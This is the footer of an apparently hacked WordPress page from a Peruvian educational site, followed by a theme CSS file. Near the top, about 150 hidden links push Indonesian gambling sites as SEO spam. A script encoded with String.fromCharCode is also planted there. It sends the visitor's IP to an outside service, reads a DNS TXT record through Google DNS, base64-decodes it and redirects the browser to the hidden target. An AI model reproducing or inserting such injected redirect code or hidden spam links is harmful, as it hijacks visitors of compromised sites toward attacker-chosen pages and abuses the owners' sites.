<a style="display:none;" href="https://enj-maritim.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://bangfarisjaksel.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://jurnalpolisipos.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.disdikpadang.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.lensasumut.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://maheranews.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://kantorberita.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://alhafidz.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://kecamatan-kedungwaru.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.webkampung.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://dlht-papuabarat.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://prokopimmempawahkab.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://hunuth.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://belimotor.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://lowongankerjaku.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://jdih-musirawaskab.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://sidorejo-desa.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://dprdkabkaimana.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://jurnalnetwork.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://gsiacademy.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://firmanmulyadi.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://dataonline.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.barapostv.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://mohammadihsan.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://lppmunimedpress.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://tribratanewspasuruankota.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://beritapasuruankota.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.mtul.org/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://alt1000.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://duniasekolah.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://homegrownheartsfl.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.rebecasarayshop.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.polresboyolali.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://smk20yes.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://log006.kari4dvip.co/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://bilanciosalon.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://parents07.org/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://davidebellino.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://simbg-pu-go.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://dumasitwasdapoldakepri.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://humaspolri.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://lsppersindonesia.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://trsna.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://indocoasting.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://bprsalmakmur.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.sman1seririt.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.infosultra.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.santosindo.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://lapakbumdes.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.rubrikasi.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://bintaronline.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.kotapalembang.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.litbangsultraprov.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://ramadhani.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.dpmptsp-lamandaukab.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.deputi.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.kari4d.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://alderbrooksportsmensassoc.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://aleksandritbutik.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://nyoret.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://allthenorthdakota.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://tekbar.net/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.fundacionviva.org/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://satlantaspolresmalangkota.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://jdihsungaipenuhkota.org/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.sarkaritime.com./" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://menitberita.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.wargamu.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://matasultra.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://perspektifnews.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://hondamagelang.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.dealerhyundaiofficial.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://kelurahantanjungsari.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://esdmnews.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.urainews.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://mamishirts.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https:/www.kabarsembilan.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://theandromasaga.com/">kari4d</a>
<a style="display:none;" href="https://saintlaika.com/">kari4d</a>
<a style="display:none;" href="https://ceramique14.com/">kari4d</a>
<a style="display:none;" href="https://edpubawards.com/">ayamtoto</a>
<a style="display:none;" href="https://gypaete.net/">ayamtoto</a>
<a style="display:none;" href="https://endicottpark.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://mich-u.net/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://shardexplorer.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://healthrecoverysupport.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://discoverbusinesslabel.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://partaiummatbanten.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://lockedinsport.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://kasugai-gurume.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://lspsmkn5banjarmasin.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://smpn24ambon.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://www.amankan.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://bkppdkabbekasi.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://sahabatantirabies.id/" rel="dofollow">labubu333</a>
<a style="display:none;" href="https://kuapasti.com/">kuatoto</a>
<a style="display:none;" href="https://kaimakup.com/">kuatoto</a>
<a style="display:none;" href="https://karaokekanta.com/">kuatoto</a>
<a style="display:none;" href="https://healthwellnessguru.com/">kuatoto</a>
<a style="display:none;" href="https://gurutechteam.com/">kuatoto</a>
<a style="display:none;" href="https://beritapangandaran.id/">kuatoto</a>
<a style="display:none;" href="https://binves.id/">kuatoto</a>
<a style="display:none;" href="https://www.cahayajaminanindonesia.id/">kuatoto</a>
<a style="display:none;" href="https://caracari.id/">kuatoto</a>
<a style="display:none;" href="https://janasoftware.co.uk/">kuatoto</a>
<a style="display:none;" href="https://viorbts.site/">viortoto</a>
<a style="display:none;" href="https://afghanistanmatters.com/">viortoto</a>
<a style="display:none;" href="https://ifot-delft.com/">viortoto</a>
<a style="display:none;" href="https://birlaericsson.com/">viortoto</a>
<a style="display:none;" href="https://arcponline.com/">viortoto</a>
<a style="display:none;" href="https://primkoppolkotabaru.com/">viortoto</a>
<a style="display:none;" href="https://www.coronadivina.com/">viortoto</a>
<a style="display:none;" href="https://meubelpedia.id/">viortoto</a>
<a style="display:none;" href="https://www.kabarpost.id/">viortoto</a>
<a style="display:none;" href="https://halosumut.id/">bandar toto macau</a>
<a style="display:none;" href="https://www.kabarlomboknews.com/">bandar toto macau</a>
<a style="display:none;" href="https://indianaicecenter.com/">toto macau</a>
<a style="display:none;" href="https://sicutidisdikbudkaltaraprov.id/">toto macau</a>
<a style="display:none;" href="https://papuaacademy.id/">toto macau</a>
<a style="display:none;" href="https://pasarmalang.id/">situs toto</a>
<a style="display:none;" href="https://pemdeskiarapayung.id/">situs toto</a>
<a style="display:none;" href="https://tangerangtimes.id/">situs toto</a>
<a style="display:none;" href="https://sukanegerijaya.id/">situs toto</a>
<a style="display:none;" href="https://kppnbandaaceh.id/">situs toto</a>
<a style="display:none;" href="https://stieyapibone.id/">situs toto</a>
<a style="display:none;" href="https://desaairbuluh.id/">situs toto</a>
<a style="display:none;" href="https://desacalukslahung.com/">situs toto</a>
<a style="display:none;" href="https://ft-upr.id/">situs toto</a>
<a style="display:none;" href="https://jbuffalowingsandbar.com/">toto slot</a>
<a style="display:none;" href="https://indonesiacendekia.id/">toto slot</a>
<a style="display:none;" href="https://desarambankulon.id/">toto slot</a>
<a style="display:none;" href="https://www.barurambatkota.id/">toto slot</a>
<a style="display:none;" href="https://ruktiendah.id/">toto slot</a>
<a style="display:none;" href="https://bekasinews.id/">toto slot</a>
<a style="display:none;" href="https://korankota.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="http://phuongnguyencutrinh.gov.vn/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://ditsamaptapoldasumut.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://www.indonesiaterbaru.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://sbkpitlounge.worldsbk.com/togel/" rel="dofollow">toto togel</a>
<a style="display:none;" href="https://optionsclick.com/" rel="dofollow">toto togel</a>
<a style="display:none;" href="https://ketorecipesnew.com/" rel="dofollow">toto togel</a>
<a style="display:none;" href="https://kadinkaranganyar.id/" rel="dofollow">toto togel</a>
<a style="display:none;" href="https://tototogel777.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://tototogel888.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://sc.syekhnurjati.ac.id/" rel="dofollow">slot thailand</a>a
<a style="display:none;" href="https://buletinkaffah.id/">toto macau</a>
<a style="display:none;" href="https://kppttarakan.id/">slot gacor</a>
<a style="display:none;" href="https://pafiacehtenggara.org/">slot gacor</a>
<a style="display:none;" href="https://cieacademy.id/">slot 4d</a>
<a style="display:none;" href="https://www.literasiinformasi.com/">slot 4d</a>
<a style="display:none;" href="https://fargomasons.com/" rel="dofollow">toto 4d</a>
<a style="display:none;" href="https://puskesmasadipala1.id/" rel="dofollow">toto 4d</a>
<a style="display:none;" href="https://kagama-sultra.id/">slot88</a>
<a style="display:none;" href="https://getpedonline.com/">slot online</a>
<a style="display:none;" href="https://pusathajiumrah.id/">slot pragmatic</a>
<a style="display:none;" href="https://legend-pet.com/">daftar slot</a>
<a style="display:none;" href="https://das-engineering.id/" rel="dofollow">slot togel</a>
<a style="display:none;" href="https://togelonline.id/">togel online</a>
<a style="display:none;" href="https://akperbuntetpesantren.ac.id/">https://akperbuntetpesantren.ac.id/</a>
</div><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1"};
</script>
<script src="https://tecsel.edu.pe/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.6.3" id="astra-theme-js-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.23" id="hfe-frontend-js-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tecsel.edu.pe\/wp-admin\/admin-ajax.php","nonce":"5494e96670","urls":{"assets":"https:\/\/tecsel.edu.pe\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/tecsel.edu.pe\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tecsel.edu.pe\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.4" id="elementor-pro-frontend-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/tecsel.edu.pe\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1216,"title":"MostBet%20%D0%BB%D1%83%D1%87%D1%88%D0%B5%D0%B5%20%D0%BA%D0%B0%D0%B7%D0%B8%D0%BD%D0%BE%20%D0%B2%20%D0%A3%D0%B7%D0%B1%D0%B5%D0%BA%D0%B8%D1%81%D1%82%D0%B0%D0%BD%D0%B5%20%E2%80%93%20TECSEL","excerpt":"","featuredImage":false}};
</script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.4" id="pro-elements-handlers-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>

<div style="display:none;">

</div>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-25 11:50:39 -->

--- FILE ---
content_type: text/css
request_url: https://tecsel.edu.pe/wp-content/uploads/elementor/css/post-320.css?ver=1715745227
body_size: 221
content:
.elementor-320 .elementor-element.elementor-element-44f3e35:not(.elementor-motion-effects-element-type-background), .elementor-320 .elementor-element.elementor-element-44f3e35 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#160A54;}.elementor-320 .elementor-element.elementor-element-44f3e35{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-320 .elementor-element.elementor-element-44f3e35 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-320 .elementor-element.elementor-element-389d7d1 .hfe-site-logo-container, .elementor-320 .elementor-element.elementor-element-389d7d1 .hfe-caption-width figcaption{text-align:left;}.elementor-320 .elementor-element.elementor-element-389d7d1 .hfe-site-logo .hfe-site-logo-container img{width:45%;}.elementor-320 .elementor-element.elementor-element-389d7d1 .hfe-site-logo img{max-width:34%;}.elementor-320 .elementor-element.elementor-element-389d7d1 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-320 .elementor-element.elementor-element-389d7d1 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-320 .elementor-element.elementor-element-bf966d4 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-320 .elementor-element.elementor-element-bf966d4 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-320 .elementor-element.elementor-element-bf966d4 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-320 .elementor-element.elementor-element-bf966d4 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-320 .elementor-element.elementor-element-bf966d4 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-320 .elementor-element.elementor-element-bf966d4 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-320 .elementor-element.elementor-element-bf966d4 .menu-item a.hfe-menu-item, .elementor-320 .elementor-element.elementor-element-bf966d4 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-320 .elementor-element.elementor-element-bf966d4 a.hfe-menu-item, .elementor-320 .elementor-element.elementor-element-bf966d4 a.hfe-sub-menu-item{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-320 .elementor-element.elementor-element-bf966d4 .menu-item a.hfe-menu-item, .elementor-320 .elementor-element.elementor-element-bf966d4 .sub-menu a.hfe-sub-menu-item{color:#A5A7F1;}.elementor-320 .elementor-element.elementor-element-bf966d4 .sub-menu,
								.elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown,
								.elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown-expandible,
								.elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-320 .elementor-element.elementor-element-bf966d4 ul.sub-menu{width:220px;}.elementor-320 .elementor-element.elementor-element-bf966d4 .sub-menu a.hfe-sub-menu-item,
						 .elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-320 .elementor-element.elementor-element-bf966d4 .sub-menu li.menu-item:not(:last-child),
						.elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}